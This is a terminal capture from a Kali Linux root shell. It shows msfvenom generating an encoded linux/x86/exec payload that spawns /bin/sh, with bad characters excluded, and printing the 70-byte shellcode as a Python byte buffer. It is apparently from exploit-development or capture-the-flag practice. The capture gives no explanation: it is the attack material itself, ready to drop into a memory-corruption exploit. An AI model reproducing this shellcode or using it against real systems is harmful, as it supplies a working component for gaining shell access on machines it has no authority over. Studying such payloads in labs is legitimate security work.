 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p linux/x86/exec -f py CMD="/bin/sh" -b '\x00\x0a\x0d'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 70 (iteration=0)
x86/shikata_ga_nai chosen with final size 70
Payload size: 70 bytes
Final size of py file: 357 bytes
buf =  b""
buf += b"\xb8\xc3\xc3\x08\xdf\xda\xd7\xd9\x74\x24\xf4\x5a\x29"
buf += b"\xc9\xb1\x0b\x31\x42\x15\x03\x42\x15\x83\xea\xfc\xe2"
buf += b"\x36\xa9\x03\x87\x21\x7c\x72\x5f\x7c\xe2\xf3\x78\x16"
buf += b"\xcb\x70\xef\xe6\x7b\x58\x8d\x8f\x15\x2f\xb2\x1d\x02"
buf += b"\x27\x35\xa1\xd2\x17\x57\xc8\xbc\x48\xe4\x62\x41\xc0"
buf += b"\x59\xfb\xa0\x23\xdd"